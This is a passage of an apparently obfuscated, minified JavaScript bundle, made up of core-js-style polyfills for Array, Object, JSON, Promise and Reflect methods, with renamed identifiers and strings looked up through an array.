_d129=(0,_c147)(0x186),_e112=(0,_c147)(0x3ee4),_f85=(0,_c147)(0xbc43),_g58=(0,_c147)(0xcb46),_h46=(0,_c147)(0x7dfd),_i38=(0,_c147)(0x9647),_j27=(0,_c147)(0x157),_k26=(0,_c147)(0x182ce),_l21=(0,_c147)(0x8cd2),_m19=(0,_c147)(0x6342),_n20=(0,_c147)(0x179f),_o16=(0,_m19)(_0xw9i[24]),_p14=(0,_l21)(_0xw9i[77]),_q11=Array,_r11=Math[_0xw9i[84]];(0,_d129)({target:"\u0041\u0072\u0072\u0061\u0079",proto:!0x0,forced:!_o16},{slice:function(_a254,_b199){var _c148,_d130,_e113,_f86=(0,_j27)(this),_g59=(0,_i38)(_f86),_h47=(0,_h46)(_a254,_g59),_i39=(0,_h46)(void 0x0===_b199?_g59:_b199,_g59);if((0,_e112)(_f86)&&(_c148=_f86[_0xw9i[78]],((0,_f85)(_c148)&&(_c148===_q11||(0,_e112)(_c148[_0xw9i[32]]))||(0,_g58)(_c148)&&null===(_c148=_c148[_p14]))&&(_c148=void 0x0),_c148===_q11||void 0x0===_c148))return(0,_n20)(_f86,_h47,_i39);for(_d130=new(void 0x0===_c148?_q11:_c148)((0,_r11)(_i39-_h47,0x0)),_e113=0x0;_h47<_i39;_h47++,_e113++)_h47 in _f86&&(0,_k26)(_d130,_e113,_f86[_h47]);return _d130[_0xw9i[72]]=_e113,_d130;}});},0x182cc:function(_a255,_b200,_c149){"use strict";var _d131=(0,_c149)(0x186),_e114=(0,_c149)(0x111d8)[_0xw9i[25]];(0,_d131)({target:"\u0041\u0072\u0072\u0061\u0079",proto:!0x0,forced:!(0,_c149)(0x5af9)(_0xw9i[25])},{some:function(_a256){return(0,_e114)(this,_a256,arguments[_0xw9i[72]]>0x1?arguments[0x1]:void 0x0);}});},0x2143:function(_a257,_b201,_c150){"use strict";var _d132=(0,_c150)(0x186),_e115=(0,_c150)(0x8fff),_f87=(0,_c150)(0x15b30),_g60=(0,_c150)(0x177a5),_h48=(0,_c150)(0x9647),_i40=(0,_c150)(0xe403),_j28=(0,_c150)(0xafe1),_k27=(0,_c150)(0x13986),_l22=(0,_c150)(0xeb63),_m20=(0,_c150)(0x5af9),_n21=(0,_c150)(0x170a7),_o17=(0,_c150)(0x13ef5),_p15=(0,_c150)(0xa23e),_q12=(0,_c150)(0x4593),_r12=[],_s5=(0,_e115)(_r12[_0xw9i[26]]),_t4=(0,_e115)(_r12[_0xw9i[76]]),_u3=(0,_k27)(function(){_r12[_0xw9i[26]](void 0x0);}),_v2=(0,_k27)(function(){_r12[_0xw9i[26]](null);}),_w2=(0,_m20)(_0xw9i[26]),_x2=!(0,_k27)(function(){if(_p15)return _p15<0x46;if(!(_n21&&_n21>0x3)){if(_o17)return!0x0;if(_q12)return _q12<0x25b;var t,e,n,r,o=_0xw9i[6];for(t=0x41;t<0x4c;t++){switch(e=String[_0xw9i[351]](t),t){case 0x42:case 0x45:case 0x46:case 0x48:n=0x3;break;case 0x44:case 0x47:n=0x4;break;default:n=0x2;}for(r=0x0;r<0x2f;r++)_r12[_0xw9i[76]]({k:e+r,v:n});}for(_r12[_0xw9i[26]](function(t,e){return e[_0xw9i[352]]-t[_0xw9i[352]];}),r=0x0;r<_r12[_0xw9i[72]];r++)e=_r12[r][_0xw9i[353]][_0xw9i[238]](0x0),o[_0xw9i[238]](o[_0xw9i[72]]-0x1)!==e&&(o+=e);return _0xw9i[354]!==o;}});(0,_d132)({target:"\u0041\u0072\u0072\u0061\u0079",proto:!0x0,forced:_u3||!_v2||!_w2||!_x2},{sort:function(_a258){void 0x0!==_a258&&(0,_f87)(_a258);var _b202=(0,_g60)(this);if(_x2)return void 0x0===_a258?(0,_s5)(_b202):(0,_s5)(_b202,_a258);var _c151,_d133,_e116=[],_f88=(0,_h48)(_b202);for(_d133=0x0;_d133<_f88;_d133++)_d133 in _b202&&(0,_t4)(_e116,_b202[_d133]);for((0,_l22)(_e116,function(t){return function(_a259,_b203){return void 0x0===_b203?-0x1:void 0x0===_a259?0x1:void 0x0!==t?+(0,t)(_a259,_b203)||0x0:(0,_j28)(_a259)>(0,_j28)(_b203)?0x1:-0x1;};}(_a258)),_c151=(0,_h48)(_e116),_d133=0x0;_d133<_c151;)_b202[_d133]=_e116[_d133++];for(;_d133<_f88;)(0,_i40)(_b202,_d133++);return _b202;}});},0x182df:function(_a260,_b204,_c152){"use strict";var _d134=(0,_c152)(0x186),_e117=(0,_c152)(0x177a5),_f89=(0,_c152)(0x7dfd),_g61=(0,_c152)(0x4f3),_h49=(0,_c152)(0x9647),_i41=(0,_c152)(0x11bc),_j29=(0,_c152)(0x14287),_k28=(0,_c152)(0x13dac),_l23=(0,_c152)(0x182ce),_m21=(0,_c152)(0xe403),_n22=(0,_c152)(0x6342)(_0xw9i[27]),_o18=Math[_0xw9i[84]],_p16=Math[_0xw9i[310]];(0,_d134)({target:"\u0041\u0072\u0072\u0061\u0079",proto:!0x0,forced:!_n22},{splice:function(_a261,_b205){var _c153,_d135,_e118,_f90,_g62,_h50,_i42=(0,_e117)(this),_j30=(0,_h49)(_i42),_k29=(0,_f89)(_a261,_j30),_l24=arguments[_0xw9i[72]];for(0x0===_l24?_c153=_d135=0x0:0x1===_l24?(_c153=0x0,_d135=_j30-_k29):(_c153=_l24-0x2,_d135=(0,_p16)((0,_o18)((0,_g61)(_b205),0x0),_j30-_k29)),(0,_j29)(_j30+_c153-_d135),_e118=(0,_k28)(_i42,_d135),_f90=0x0;_f90<_d135;_f90++)(_g62=_k29+_f90)in _i42&&(0,_l23)(_e118,_f90,_i42[_g62]);if(_e118[_0xw9i[72]]=_d135,_c153<_d135){for(_f90=_k29;_f90<_j30-_d135;_f90++)_h50=_f90+_c153,(_g62=_f90+_d135)in _i42?_i42[_h50]=_i42[_g62]:(0,_m21)(_i42,_h50);for(_f90=_j30;_f90>_j30-_d135+_c153;_f90--)(0,_m21)(_i42,_f90-0x1);}else if(_c153>_d135)for(_f90=_j30-_d135;_f90>_k29;_f90--)_h50=_f90+_c153-0x1,(_g62=_f90+_d135-0x1)in _i42?_i42[_h50]=_i42[_g62]:(0,_m21)(_i42,_h50);for(_f90=0x0;_f90<_c153;_f90++)_i42[_f90+_k29]=arguments[_f90+0x2];return(0,_i41)(_i42,_j30-_d135+_c153),_e118;}});},0x11f32:function(_a262,_b206,_c154){var _d136=(0,_c154)(0x186),_e119=(0,_c154)(0x8fff),_f91=Date,_g63=(0,_e119)(_f91[_0xw9i[32]][_0xw9i[355]]);(0,_d136)({target:"\u0044\u0061\u0074\u0065",stat:!0x0},{now:function(){return(0,_g63)(new _f91());}});},0x5a6d:function(){},0x6db1:function(_a263,_b207,_c155){var _d137=(0,_c155)(0x186),_e120=(0,_c155)(0xf0bd);(0,_d137)({target:"\u0046\u0075\u006e\u0063\u0074\u0069\u006f\u006e",proto:!0x0,forced:Function[_0xw9i[31]]!==_e120},{bind:_e120});},0x12cc2:function(_a264,_b208,_c156){var _d138=(0,_c156)(0x186),_e121=(0,_c156)(0xd9c2);(0,_d138)({global:!0x0,forced:_e121[_0xw9i[356]]!==_e121},{globalThis:_e121});},0x5f8d:function(_a265,_b209,_c157){var _d139=(0,_c157)(0x186),_e122=(0,_c157)(0x10c7c),_f92=(0,_c157)(0x4573),_g64=(0,_c157)(0xd80d),_h51=(0,_c157)(0x8fff),_i43=(0,_c157)(0x13986),_j31=(0,_c157)(0xf5fb),_k30=(0,_c157)(0x11270),_l25=(0,_c157)(0x179f),_m22=(0,_c157)(0x2e5d),_n23=(0,_c157)(0x1443a),_o19=String,_p17=(0,_e122)(_0xw9i[35],_0xw9i[36]),_q13=(0,_h51)(/./[_0xw9i[196]]),_r13=(0,_h51)(_0xw9i[6][_0xw9i[238]]),_s6=(0,_h51)(_0xw9i[6][_0xw9i[282]]),_t5=(0,_h51)(_0xw9i[6][_0xw9i[141]]),_u4=(0,_h51)(0x1[_0xw9i[3]]),_v3=/[\uD800-\uDFFF]/g,_w3=/^[\uD800-\uDBFF]$/,_x3=/^[\uDC00-\uDFFF]$/,_y2=!_n23||(0,_i43)(function(){var _a266=(0,_e122)(_0xw9i[58])();return _0xw9i[357]!=(0,_p17)([_a266])||_0xw9i[358]!=(0,_p17)({a:_a266})||_0xw9i[358]!=(0,_p17)((0,Object)(_a266));}),_z2=(0,_i43)(function(){return _0xw9i[359]!==(0,_p17)(_0xw9i[360])||_0xw9i[361]!==(0,_p17)(_0xw9i[362]);}),_A2=function(_a267,_b210){var _c158=(0,_l25)(arguments),_d140=(0,_m22)(_b210);if((0,_j31)(_d140)||void 0x0!==_a267&&!(0,_k30)(_a267))return _c158[0x1]=function(_a268,_b211){if((0,_j31)(_d140)&&(_b211=(0,_g64)(_d140,this,(0,_o19)(_a268),_b211)),!(0,_k30)(_b211))return _b211;},(0,_f92)(_p17,null,_c158);},_B2=function(_a269,_b212,_c159){var _d141=(0,_r13)(_c159,_b212-0x1),_e123=(0,_r13)(_c159,_b212+0x1);return(0,_q13)(_w3,_a269)&&!(0,_q13)(_x3,_e123)||(0,_q13)(_x3,_a269)&&!(0,_q13)(_w3,_d141)?_0xw9i[363]+(0,_u4)((0,_s6)(_a269,0x0),0x10):_a269;};_p17&&(0,_d139)({target:"\u004a\u0053\u004f\u004e",stat:!0x0,arity:0x3,forced:_y2||_z2},{stringify:function(_a270,_b213,_c160){var _d142=(0,_l25)(arguments),_e124=(0,_f92)(_y2?_A2:_p17,null,_d142);return _z2&&_0xw9i[33]==typeof _e124?(0,_t5)(_e124,_v3,_B2):_e124;}});},0x1608:function(t,e,n){var r=(0,n)(0xd9c2);(0,n)(0x4885)(r[_0xw9i[35]],_0xw9i[35],!0x0);},0x120b:function(t,e,n){"use strict";(0,n)(0x14c34)(_0xw9i[37],function(t){return function(){return(0,t)(this,arguments[_0xw9i[72]]?arguments[0x0]:void 0x0);};},(0,n)(0xcd85));},0x133bf:function(t,e,n){(0,n)(0x120b);},0x57b0:function(){},0x8fa3:function(_a271,_b214,_c161){(0,_c161)(0x186)({target:"\u004e\u0075\u006d\u0062\u0065\u0072",stat:!0x0,nonConfigurable:!0x0,nonWritable:!0x0},{MAX_SAFE_INTEGER:0x1fffffffffffff});},0x13cc7:function(_a272,_b215,_c162){var _d143=(0,_c162)(0x186),_e125=(0,_c162)(0xf21);(0,_d143)({target:"\u004f\u0062\u006a\u0065\u0063\u0074",stat:!0x0,arity:0x2,forced:Object[_0xw9i[39]]!==_e125},{assign:_e125});},0xbff6:function(_a273,_b216,_c163){(0,_c163)(0x186)({target:"\u004f\u0062\u006a\u0065\u0063\u0074",stat:!0x0,sham:!(0,_c163)(0x14120)},{create:(0,_c163)(0xb3b5)});},0x9c65:function(_a274,_b217,_c164){var _d144=(0,_c164)(0x186),_e126=(0,_c164)(0x14120),_f93=(0,_c164)(0xbb82)[_0xw9i[59]];(0,_d144)({target:"\u004f\u0062\u006a\u0065\u0063\u0074",stat:!0x0,forced:Object[_0xw9i[41]]!==_f93,sham:!_e126},{defineProperties:_f93});},0x58c8:function(_a275,_b218,_c165){var _d145=(0,_c165)(0x186),_e127=(0,_c165)(0x14120),_f94=(0,_c165)(0xb15e)[_0xw9i[59]];(0,_d145)({target:"\u004f\u0062\u006a\u0065\u0063\u0074",stat:!0x0,forced:Object[_0xw9i[43]]!==_f94,sham:!_e127},{defineProperty:_f94});},0x5dce:function(_a276,_b219,_c166){var _d146=(0,_c166)(0x186),_e128=(0,_c166)(0x13986),_f95=(0,_c166)(0x157),_g65=(0,_c166)(0xb7e9)[_0xw9i[59]],_h52=(0,_c166)(0x14120);(0,_d146)({target:"\u004f\u0062\u006a\u0065\u0063\u0074",stat:!0x0,forced:!_h52||(0,_e128)(function(){(0,_g65)(0x1);}),sham:!_h52},{getOwnPropertyDescriptor:function(_a277,_b220){return(0,_g65)((0,_f95)(_a277),_b220);}});},0x117d2:function(_a278,_b221,_c167){var _d147=(0,_c167)(0x186),_e129=(0,_c167)(0x14120),_f96=(0,_c167)(0xb723),_g66=(0,_c167)(0x157),_h53=(0,_c167)(0xb7e9),_i44=(0,_c167)(0x182ce);(0,_d147)({target:"\u004f\u0062\u006a\u0065\u0063\u0074",stat:!0x0,sham:!_e129},{getOwnPropertyDescriptors:function(t){for(var e,n,r=(0,_g66)(t),o=_h53[_0xw9i[59]],s=(0,_f96)(r),f={},l=0x0;s[_0xw9i[72]]>l;)void 0x0!==(n=(0,o)(r,e=s[l++]))&&(0,_i44)(f,e,n);return f;}});},0x168c:function(_a279,_b222,_c168){var _d148=(0,_c168)(0x186),_e130=(0,_c168)(0x13986),_f97=(0,_c168)(0xa85d)[_0xw9i[59]];(0,_d148)({target:"\u004f\u0062\u006a\u0065\u0063\u0074",stat:!0x0,forced:(0,_e130)(function(){return!Object[_0xw9i[46]](0x1);})},{getOwnPropertyNames:_f97});},0x13557:function(_a280,_b223,_c169){var _d149=(0,_c169)(0x186),_e131=(0,_c169)(0x1443a),_f98=(0,_c169)(0x13986),_g67=(0,_c169)(0x15b5),_h54=(0,_c169)(0x177a5);(0,_d149)({target:"\u004f\u0062\u006a\u0065\u0063\u0074",stat:!0x0,forced:!_e131||(0,_f98)(function(){_g67[_0xw9i[59]](0x1);})},{getOwnPropertySymbols:function(_a281){var _b224=_g67[_0xw9i[59]];return _b224?(0,_b224)((0,_h54)(_a281)):[];}});},0xd6f1:function(_a282,_b225,_c170){var _d150=(0,_c170)(0x186),_e132=(0,_c170)(0x13986),_f99=(0,_c170)(0x177a5),_g68=(0,_c170)(0x92f1),_h55=(0,_c170)(0x102da);(0,_d150)({target:"\u004f\u0062\u006a\u0065\u0063\u0074",stat:!0x0,forced:(0,_e132)(function(){(0,_g68)(0x1);}),sham:!_h55},{getPrototypeOf:function(_a283){return(0,_g68)((0,_f99)(_a283));}});},0x4183:function(_a284,_b226,_c171){var _d151=(0,_c171)(0x186),_e133=(0,_c171)(0x177a5),_f100=(0,_c171)(0xe28d);(0,_d151)({target:"\u004f\u0062\u006a\u0065\u0063\u0074",stat:!0x0,forced:(0,_c171)(0x13986)(function(){(0,_f100)(0x1);})},{keys:function(_a285){return(0,_f100)((0,_e133)(_a285));}});},0x11606:function(_a286,_b227,_c172){(0,_c172)(0x186)({target:"\u004f\u0062\u006a\u0065\u0063\u0074",stat:!0x0},{setPrototypeOf:(0,_c172)(0xd994)});},0x12641:function(){},0xd4e0:function(_a287,_b228,_c173){var _d152=(0,_c173)(0x186),_e134=(0,_c173)(0x12305);(0,_d152)({global:!0x0,forced:parseFloat!=_e134},{parseFloat:_e134});},0x6261:function(_a288,_b229,_c174){var _d153=(0,_c174)(0x186),_e135=(0,_c174)(0x1725);(0,_d153)({global:!0x0,forced:parseInt!=_e135},{parseInt:_e135});},0xc63c:function(_a289,_b230,_c175){"use strict";var _d154=(0,_c175)(0x186),_e136=(0,_c175)(0xd80d),_f101=(0,_c175)(0x15b30),_g69=(0,_c175)(0x15ff),_h56=(0,_c175)(0x5e68),_i45=(0,_c175)(0xe905);(0,_d154)({target:"\u0050\u0072\u006f\u006d\u0069\u0073\u0065",stat:!0x0,forced:(0,_c175)(0x6981)},{allSettled:function(_a290){var _b231=this,_c176=_g69[_0xw9i[59]](_b231),_d155=_c176[_0xw9i[229]],_e137=_c176[_0xw9i[236]],_f102=(0,_h56)(function(){var _a291=(0,_f101)(_b231[_0xw9i[229]]),_b232=[],_c177=0x0,_d156=0x1;(0,_i45)(_a290,function(_a292){var _b233=_c177++,_c178=!0x1;_d156++,(0,_e136)(_a291,_b231,_a292)[_0xw9i[230]](function(_a293){_c178||(_c178=!0x0,_b232[_b233]={status:"\u0066\u0075\u006c\u0066\u0069\u006c\u006c\u0065\u0064",value:_a293},--_d156||(0,_d155)(_b232));},function(_a294){_c178||(_c178=!0x0,_b232[_b233]={status:"\u0072\u0065\u006a\u0065\u0063\u0074\u0065\u0064",reason:_a294},--_d156||(0,_d155)(_b232));});}),--_d156||(0,_d155)(_b232);});return _f102[_0xw9i[174]]&&(0,_e137)(_f102[_0xw9i[75]]),_c176[_0xw9i[234]];}});},0xa364:function(_a295,_b234,_c179){"use strict";var _d157=(0,_c179)(0x186),_e138=(0,_c179)(0xd80d),_f103=(0,_c179)(0x15b30),_g70=(0,_c179)(0x15ff),_h57=(0,_c179)(0x5e68),_i46=(0,_c179)(0xe905);(0,_d157)({target:"\u0050\u0072\u006f\u006d\u0069\u0073\u0065",stat:!0x0,forced:(0,_c179)(0x6981)},{all:function(_a296){var _b235=this,_c180=_g70[_0xw9i[59]](_b235),_d158=_c180[_0xw9i[229]],_e139=_c180[_0xw9i[236]],_f104=(0,_h57)(function(){var _a297=(0,_f103)(_b235[_0xw9i[229]]),_b236=[],_c181=0x0,_d159=0x1;(0,_i46)(_a296,function(_a298){var _b237=_c181++,_c182=!0x1;_d159++,(0,_e138)(_a297,_b235,_a298)[_0xw9i[230]](function(_a299){_c182||(_c182=!0x0,_b236[_b237]=_a299,--_d159||(0,_d158)(_b236));},_e139);}),--_d159||(0,_d158)(_b236);});return _f104[_0xw9i[174]]&&(0,_e139)(_f104[_0xw9i[75]]),_c180[_0xw9i[234]];}});},0x11789:function(_a300,_b238,_c183){"use strict";var _d160=(0,_c183)(0x186),_e140=(0,_c183)(0xd80d),_f105=(0,_c183)(0x15b30),_g71=(0,_c183)(0x10c7c),_h58=(0,_c183)(0x15ff),_i47=(0,_c183)(0x5e68),_j32=(0,_c183)(0xe905),_k31=(0,_c183)(0x6981),_l26=_0xw9i[364];(0,_d160)({target:"\u0050\u0072\u006f\u006d\u0069\u0073\u0065",stat:!0x0,forced:_k31},{any:function(_a301){var _b239=this,_c184=(0,_g71)(_0xw9i[347]),_d161=_h58[_0xw9i[59]](_b239),_e141=_d161[_0xw9i[229]],_f106=_d161[_0xw9i[236]],_g72=(0,_i47)(function(){var _a302=(0,_f105)(_b239[_0xw9i[229]]),_b240=[],_c185=0x0,_d162=0x1,_e142=!0x1;(0,_j32)(_a301,function(_a303){var _b241=_c185++,_c186=!0x1;_d162++,(0,_e140)(_a302,_b239,_a303)[_0xw9i[230]](function(_a304){_c186||_e142||(_e142=!0x0,(0,_e141)(_a304));},function(_a305){_c186||_e142||(_c186=!0x0,_b240[_b241]=_a305,--_d162||(0,_f106)(new _c184(_b240,_l26)));});}),--_d162||(0,_f106)(new _c184(_b240,_l26));});return _g72[_0xw9i[174]]&&(0,_f106)(_g72[_0xw9i[75]]),_d161[_0xw9i[234]];}});},0x8027:function(_a306,_b242,_c187){"use strict";var _d163=(0,_c187)(0x186),_e143=(0,_c187)(0x9fed),_f107=(0,_c187)(0x2195)[_0xw9i[275]],_g73=(0,_c187)(0x180f8),_h59=(0,_c187)(0x10c7c),_i48=(0,_c187)(0xf5fb),_j33=(0,_c187)(0x11e09),_k32=_g73&&_g73[_0xw9i[32]];if((0,_d163)({target:"\u0050\u0072\u006f\u006d\u0069\u0073\u0065",proto:!0x0,forced:_f107,real:!0x0},{catch:function(t){return this[_0xw9i[230]](void 0x0,t);}}),!_e143&&(0,_i48)(_g73)){var _l27=(0,_h59)(_0xw9i[52])[_0xw9i[32]][_0xw9i[273]];_k32[_0xw9i[273]]!==_l27&&(0,_j33)(_k32,_0xw9i[273],_l27,{unsafe:!0x0});}},0xcd4e:function(_a312,_b244,_c189){"use strict";var _d165,_e145,_f108,_g74=(0,_c189)(0x186),_h60=(0,_c189)(0x9fed),_i49=(0,_c189)(0x3828),_j34=(0,_c189)(0xd9c2),_k33=(0,_c189)(0xd80d),_l28=(0,_c189)(0x11e09),_m23=(0,_c189)(0xd994),_n24=(0,_c189)(0x4885),_o20=(0,_c189)(0x185e7),_p18=(0,_c189)(0x15b30),_q14=(0,_c189)(0xf5fb),_r14=(0,_c189)(0xcb46),_s7=(0,_c189)(0x178de),_t6=(0,_c189)(0x4582),_u5=(0,_c189)(0x14475)[_0xw9i[56]],_v4=(0,_c189)(0x1545d),_w4=(0,_c189)(0xb009),_x4=(0,_c189)(0x5e68),_y3=(0,_c189)(0x37ca),_z3=(0,_c189)(0xac64),_A3=(0,_c189)(0x180f8),_B3=(0,_c189)(0x2195),_C2=(0,_c189)(0x15ff),_D2=_0xw9i[52],_E2=_B3[_0xw9i[275]],_F2=_B3[_0xw9i[365]],_G2=_B3[_0xw9i[366]],_H=_z3[_0xw9i[93]](_D2),_I=_z3[_0xw9i[56]],_J=_A3&&_A3[_0xw9i[32]],_K=_A3,_L=_J,_M=_j34[_0xw9i[189]],_N=_j34[_0xw9i[123]],_O=_j34[_0xw9i[128]],_P=_C2[_0xw9i[59]],_Q=_P,_R=!!(_N&&_N[_0xw9i[367]]&&_j34[_0xw9i[368]]),_S=_0xw9i[369],_T=function(t){var e;return!(!(0,_r14)(t)||!(0,_q14)(e=t[_0xw9i[230]]))&&e;},_U=function(t,e){var n,r,o,i=e[_0xw9i[75]],a=0x1==e[_0xw9i[105]],u=a?t[_0xw9i[370]]:t[_0xw9i[371]],c=t[_0xw9i[229]],s=t[_0xw9i[236]],l=t[_0xw9i[225]];try{u?(a||(0x2===e[_0xw9i[372]]&&(0,_Z)(e),e[_0xw9i[372]]=0x1),!0x0===u?n=i:(l&&l[_0xw9i[228]](),n=(0,u)(i),l&&(l[_0xw9i[226]](),o=!0x0)),n===t[_0xw9i[234]]?(0,s)((0,_M)(_0xw9i[373])):(r=(0,_T)(n))?(0,_k33)(r,n,c,s):(0,c)(n)):(0,s)(i);}catch(t){l&&!o&&l[_0xw9i[226]](),(0,s)(t);}},_V=function(t,e){t[_0xw9i[374]]||(t[_0xw9i[374]]=!0x0,(0,_v4)(function(){for(var n,r=t[_0xw9i[375]];n=r[_0xw9i[55]]();)(0,_U)(n,t);t[_0xw9i[374]]=!0x1,e&&!t[_0xw9i[372]]&&(0,_X)(t);}));},_W=function(_a307,_b243,_c188){var _d164,_e144;_R?((_d164=_N[_0xw9i[367]](_0xw9i[376]))[_0xw9i[234]]=_b243,_d164[_0xw9i[377]]=_c188,_d164[_0xw9i[378]](_a307,!0x1,!0x0),_j34[_0xw9i[368]](_d164)):_d164={promise:_b243,reason:_c188},!_F2&&(_e144=_j34[_0xw9i[379]+_a307])?(0,_e144)(_d164):_a307===_S&&(0,_w4)(_0xw9i[380],_c188);},_X=function(t){(0,_k33)(_u5,_j34,function(){var e,n=t[_0xw9i[191]],r=t[_0xw9i[75]];if((0,_Y)(t)&&(e=(0,_x4)(function(){_i49?_O[_0xw9i[381]](_0xw9i[382],r,n):(0,_W)(_S,n,r);}),t[_0xw9i[372]]=_i49||(0,_Y)(t)?0x2:0x1,e[_0xw9i[174]]))throw e[_0xw9i[75]];});},_Y=function(t){return 0x1!==t[_0xw9i[372]]&&!t[_0xw9i[383]];},_Z=function(t){(0,_k33)(_u5,_j34,function(){var e=t[_0xw9i[191]];_i49?_O[_0xw9i[381]](_0xw9i[384],e):(0,_W)(_0xw9i[385],e,t[_0xw9i[75]]);});},_$=function(t,e,n){return function(r){(0,t)(e,r,n);};},_2=function(t,e,n){t[_0xw9i[74]]||(t[_0xw9i[74]]=!0x0,n&&(t=n),t[_0xw9i[75]]=e,t[_0xw9i[105]]=0x2,(0,_V)(t,!0x0));},_ba=function(t,e,n){if(!t[_0xw9i[74]]){t[_0xw9i[74]]=!0x0,n&&(t=n);try{if(t[_0xw9i[191]]===e)throw(0,_M)(_0xw9i[386]);var r=(0,_T)(e);r?(0,_v4)(function(){var _a308={done:!0x1};try{(0,_k33)(r,e,(0,_$)(_ba,_a308,t),(0,_$)(_2,_a308,t));}catch(_a309){(0,_2)(_a308,_a309,t);}}):(t[_0xw9i[75]]=e,t[_0xw9i[105]]=0x1,(0,_V)(t,!0x1));}catch(_a310){(0,_2)({done:!0x1},_a310,t);}}};if(_E2&&(_L=(_K=function(t){(0,_s7)(this,_L),(0,_p18)(t),(0,_k33)(_d165,this);var e=(0,_H)(this);try{(0,t)((0,_$)(_ba,e),(0,_$)(_2,e));}catch(t){(0,_2)(e,t);}})[_0xw9i[32]],(_d165=function(_a311){(0,_I)(this,{type:_D2,done:!0x1,notified:!0x1,parent:!0x1,reactions:new _y3(),rejection:!0x1,state:0x0,value:void 0x0});})[_0xw9i[32]]=(0,_l28)(_L,_0xw9i[230],function(t,e){var n=(0,_H)(this),r=(0,_P)((0,_t6)(this,_K));return n[_0xw9i[383]]=!0x0,r[_0xw9i[370]]=!(0,_q14)(t)||t,r[_0xw9i[371]]=(0,_q14)(e)&&e,r[_0xw9i[225]]=_i49?_O[_0xw9i[225]]:void 0x0,0x0==n[_0xw9i[105]]?n[_0xw9i[375]][_0xw9i[108]](r):(0,_v4)(function(){(0,_U)(r,n);}),r[_0xw9i[234]];}),_e145=function(){var t=new _d165(),e=(0,_H)(t);this[_0xw9i[234]]=t,this[_0xw9i[229]]=(0,_$)(_ba,e),this[_0xw9i[236]]=(0,_$)(_2,e);},_C2[_0xw9i[59]]=_P=function(t){return t===_K||void 0===t?new _e145(t):(0,_Q)(t);},!_h60&&(0,_q14)(_A3)&&_J!==Object[_0xw9i[32]])){_f108=_J[_0xw9i[230]],_G2||(0,_l28)(_J,_0xw9i[230],function(t,e){var n=this;return new _K(function(_a313,_b245){(0,_k33)(_f108,n,_a313,_b245);})[_0xw9i[230]](t,e);},{unsafe:!0x0});try{delete _J[_0xw9i[78]];}catch(t){}_m23&&(0,_m23)(_J,_L);}(0,_g74)({global:!0x0,constructor:!0x0,wrap:!0x0,forced:_E2},{Promise:_K}),(0,_n24)(_K,_D2,!0x1,!0x0),(0,_o20)(_D2);},0x11fa7:function(_a314,_b246,_c190){"use strict";var _d166=(0,_c190)(0x186),_e146=(0,_c190)(0x9fed),_f109=(0,_c190)(0x180f8),_g75=(0,_c190)(0x13986),_h61=(0,_c190)(0x10c7c),_i50=(0,_c190)(0xf5fb),_j35=(0,_c190)(0x4582),_k34=(0,_c190)(0x1624a),_l29=(0,_c190)(0x11e09),_m24=_f109&&_f109[_0xw9i[32]];if((0,_d166)({target:"\u0050\u0072\u006f\u006d\u0069\u0073\u0065",proto:!0x0,real:!0x0,forced:!!_f109&&(0,_g75)(function(){_m24[_0xw9i[274]][_0xw9i[80]]({then:function(){}},function(){});})},{finally:function(_a315){var _b247=(0,_j35)(this,(0,_h61)(_0xw9i[52])),_c191=(0,_i50)(_a315);return this[_0xw9i[230]](_c191?function(_a316){return(0,_k34)(_b247,(0,_a315)())[_0xw9i[230]](function(){return _a316;});}:_a315,_c191?function(_a317){return(0,_k34)(_b247,(0,_a315)())[_0xw9i[230]](function(){throw _a317;});}:_a315);}}),!_e146&&(0,_i50)(_f109)){var _n25=(0,_h61)(_0xw9i[52])[_0xw9i[32]][_0xw9i[274]];_m24[_0xw9i[274]]!==_n25&&(0,_l29)(_m24,_0xw9i[274],_n25,{unsafe:!0x0});}},0x12ce3:function(t,e,n){(0,n)(0xcd4e),(0,n)(0xa364),(0,n)(0x8027),(0,n)(0xfbf8),(0,n)(0x8966),(0,n)(0x16cb5);},0xfbf8:function(_a318,_b248,_c192){"use strict";var _d167=(0,_c192)(0x186),_e147=(0,_c192)(0xd80d),_f110=(0,_c192)(0x15b30),_g76=(0,_c192)(0x15ff),_h62=(0,_c192)(0x5e68),_i51=(0,_c192)(0xe905);(0,_d167)({target:"\u0050\u0072\u006f\u006d\u0069\u0073\u0065",stat:!0x0,forced:(0,_c192)(0x6981)},{race:function(_a319){var _b249=this,_c193=_g76[_0xw9i[59]](_b249),_d168=_c193[_0xw9i[236]],_e148=(0,_h62)(function(){var _a320=(0,_f110)(_b249[_0xw9i[229]]);(0,_i51)(_a319,function(_a321){(0,_e147)(_a320,_b249,_a321)[_0xw9i[230]](_c193[_0xw9i[229]],_d168);});});return _e148[_0xw9i[174]]&&(0,_d168)(_e148[_0xw9i[75]]),_c193[_0xw9i[234]];}});},0x8966:function(_a322,_b250,_c194){"use strict";var _d169=(0,_c194)(0x186),_e149=(0,_c194)(0xd80d),_f111=(0,_c194)(0x15ff);(0,_d169)({target:"\u0050\u0072\u006f\u006d\u0069\u0073\u0065",stat:!0x0,forced:(0,_c194)(0x2195)[_0xw9i[275]]},{reject:function(_a323){var _b251=_f111[_0xw9i[59]](this);return(0,_e149)(_b251[_0xw9i[236]],void 0x0,_a323),_b251[_0xw9i[234]];}});},0x16cb5:function(_a324,_b252,_c195){"use strict";var _d170=(0,_c195)(0x186),_e150=(0,_c195)(0x10c7c),_f112=(0,_c195)(0x9fed),_g77=(0,_c195)(0x180f8),_h63=(0,_c195)(0x2195)[_0xw9i[275]],_i52=(0,_c195)(0x1624a),_j36=(0,_e150)(_0xw9i[52]),_k35=_f112&&!_h63;(0,_d170)({target:"\u0050\u0072\u006f\u006d\u0069\u0073\u0065",stat:!0x0,forced:_f112||_h63},{resolve:function(_a325){return(0,_i52)(_k35&&this===_j36?_g77:this,_a325);}});},0x10f08:function(_a326,_b253,_c196){var _d171=(0,_c196)(0x186),_e151=(0,_c196)(0x10c7c),_f113=(0,_c196)(0x4573),_g78=(0,_c196)(0xf0bd),_h64=(0,_c196)(0xb10d),_i53=(0,_c196)(0x14b06),_j37=(0,_c196)(0xcb46),_k36=(0,_c196)(0xb3b5),_l30=(0,_c196)(0x13986),_m25=(0,_e151)(_0xw9i[53],_0xw9i[54]),_n26=Object[_0xw9i[32]],_o21=[][_0xw9i[76]],_p19=(0,_l30)(function(){function _a327(){}return!((0,_m25)(function(){},[],_a327)instanceof _a327);}),_q15=!(0,_l30)(function(){(0,_m25)(function(){});}),_r15=_p19||_q15;(0,_d171)({target:"\u0052\u0065\u0066\u006c\u0065\u0063\u0074",stat:!0x0,forced:_r15,sham:_r15},{construct:function(_a328,_b254){(0,_h64)(_a328),(0,_i53)(_b254);var 